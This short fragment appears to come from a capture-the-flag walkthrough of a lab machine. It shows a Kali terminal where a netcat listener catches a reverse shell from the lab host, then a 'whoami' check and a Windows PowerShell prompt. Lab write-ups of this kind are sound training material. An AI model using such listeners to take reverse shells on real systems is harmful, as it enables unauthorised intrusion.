 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9876
listening on [any] 9876 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.93] 49158
whoami
bounty\merlin
PS C:\windows\system32\inetsrv>